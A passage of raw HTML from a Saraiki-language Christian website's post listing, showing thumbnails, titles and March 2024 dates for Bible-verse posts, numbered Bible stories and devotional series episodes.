                            <a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%db%81%d8%a7%d9%85-%d8%aa%db%92-%d9%82%d9%8f%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%db%81%d8%a7%d9%85-%d8%aa%db%92-%d9%82%d9%8f%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2%db%b4/">ابرہام تے قُربانی | کہانڑی نمبر ۲۴</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-124/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/exodus4-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%88%d8%ac-124/">سونڑے رب دا کلام | خروج (12:4)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-66/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK66-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK66-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK66-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK66-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK66.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-66/">خبردار راہوے | قسط نمبر ۶۶</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-1/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-65/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK65-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK65-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK65-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK65-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK65.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-65/">اساں کیوں اِتھاں بُھکے مروں | قسط نمبر</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%d8%a7%d9%85-%d8%af%db%8c-%d8%a8%d9%8f%d9%84%d8%a7%db%81%d9%b9-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d8%a8%d8%b1%d8%a7%d9%85-%d8%af%db%8c-%d8%a8%d9%8f%d9%84%d8%a7%db%81%d9%b9-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-23/">ابرام دی بُلاہٹ | کہانڑی نمبر 23</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-64/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK64-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK64-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK64-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK64-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK64.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-64/">اپنڑے پڑوسی نال محبت رکھ۔ | قسط نمبر</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-2611/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john11-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john11-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john11-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john11-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john11-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-2611/">سونڑے رب دا کلام | یوحنا (26:11)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%b3%d9%8e%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%86%db%8c%d8%b2%d8%a7%da%ba-%d8%af%d8%a7-%d8%ae%d8%a7%d9%84%d9%90%d9%82-%db%81%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk22-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk22-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk22.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%b3%d9%8e%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%86%db%8c%d8%b2%d8%a7%da%ba-%d8%af%d8%a7-%d8%ae%d8%a7%d9%84%d9%90%d9%82-%db%81%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">خُدا سَاریاں چیزاں دا خالِق ہے | کہانڑی</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-6101/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor101-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-6101/">سونڑے رب دا کلام | زبور (6:101)</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-63/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK63-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK63-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK63-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK63-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK63.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-63/">انسان کیویں گناہ توں بچ سگدے | قسط</a></h4>
                            <span class="date">مارچ 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-62/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK62-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK62-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK62-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK62-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK62.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-62/">دولت مند لوک | قسط نمبر ۶۲</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-1349/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah13-49.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-1349/">سونڑے رب دا کلام | یسعیاہ (13:49)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-1448/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor14-48.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-1448/">سونڑے رب دا کلام | زبور (14:48)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ba%d8%b6%d8%a8-%d9%85%d8%b9%d8%a7%d9%81%db%8c-%d8%aa%db%92-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ba%d8%b6%d8%a8-%d9%85%d8%b9%d8%a7%d9%81%db%8c-%d8%aa%db%92-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-21/">غضب معافی تے انصاف | کہانڑی نمبر 21</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%a8%d9%be%d8%aa%d8%b3%d9%85%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk20-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk20-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk20.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%d8%a7-%d8%a8%d9%be%d8%aa%d8%b3%d9%85%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-20/">یسوع المسیح دا بپتسمہ | کہانڑی نمبر 20</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-61/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK61-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK61-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK61-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK61-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK61.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-61/">خُدا دی حکمت | قسط نمبر ۶۱</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%da%a9%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d8%a7%db%81-%d8%ad%da%a9%d9%85-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-19/">ڈاہ حکم | کہانڑی نمبر 19</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-2127/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor127-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-2127/">سونڑے رب دا کلام | زبور (2:127)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-60/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK60-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK60-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK60-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK60-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK60.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-60/">ڈکھ سہاونڑھ کیتے تربیت | قسط نمبر ۶۰</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-1739/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah17-39.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-1739/">سونڑے رب دا کلام | یرمیاہ (17:39)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%db%a4%d8%af%d9%85-%d8%af%db%92-%da%88%d9%88-%d9%be%d9%88%d8%aa%d8%b1%d8%8c-%d9%82%d8%a7%d8%a6%d9%86-%d8%aa%db%92%db%81%d8%a7%d8%a8%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%a4%d8%af%d9%85-%d8%af%db%92-%da%88%d9%88-%d9%be%d9%88%d8%aa%d8%b1%d8%8c-%d9%82%d8%a7%d8%a6%d9%86-%d8%aa%db%92%db%81%d8%a7%d8%a8%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">اۤدم دے ڈو پوتر، قائن تےہابل | کہانڑی</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-2148/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/padaish48-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%db%8c%d8%af%d8%a7%d8%a6%d8%b4-2148/">سونڑے رب دا کلام | پیدائش (21:48)</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-59/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK59-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK59-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK59-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK59-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK59.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-59/">خُدا تیں ایمان رکھو | قسط نمبر ۵۹</a></h4>
                            <span class="date">مارچ 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
